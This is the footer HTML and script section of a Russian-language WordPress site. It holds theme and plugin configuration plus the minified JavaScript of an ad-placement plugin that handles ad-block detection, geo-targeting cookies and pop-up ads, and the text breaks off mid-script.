<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"de3b76bd0f","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=e5a719788e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"2fb4bb62f2","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 